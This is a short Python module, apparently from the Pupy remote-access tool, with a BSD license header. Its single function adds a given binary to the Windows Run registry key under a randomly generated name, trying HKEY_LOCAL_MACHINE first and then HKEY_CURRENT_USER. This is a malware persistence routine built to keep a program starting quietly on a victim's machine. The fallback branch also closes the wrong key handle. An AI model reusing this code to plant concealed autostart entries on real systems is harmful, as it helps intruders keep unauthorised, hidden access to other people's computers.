<code> <loc_0><loc_0><loc_500><loc_500><_Python_># -*- coding: UTF8 -*-
# --------------------------------------------------------------
# Copyright (c) 2015, Nicolas VERDIER (contact@n1nj4.eu)
# All rights reserved.
# 
# Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
# 
# 1. Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
# 
# 2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
# 
# 3. Neither the name of the copyright holder nor the names of its contributors may be used to endorse or promote products derived from this software without specific prior written permission.
# 
# THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE
# --------------------------------------------------------------
from _winreg import *
import random
import string

def add_registry_startup(bin_path):
	randname=''.join([random.choice(string.ascii_lowercase) for i in range(0,random.randint(6,12))])
	try:
		aKey = OpenKey(HKEY_LOCAL_MACHINE, r"SOFTWARE\Microsoft\Windows\CurrentVersion\Run", 0, KEY_WRITE)
		try:
			SetValueEx(aKey, randname, 0, REG_SZ, bin_path)
		finally:
			CloseKey(aKey)
	except Exception:
		aKey2 = OpenKey(HKEY_CURRENT_USER, r"SOFTWARE\Microsoft\Windows\CurrentVersion\Run", 0, KEY_WRITE)
		try:
			SetValueEx(aKey2, randname, 0, REG_SZ, bin_path)
		finally:
			CloseKey(aKey)


</code> 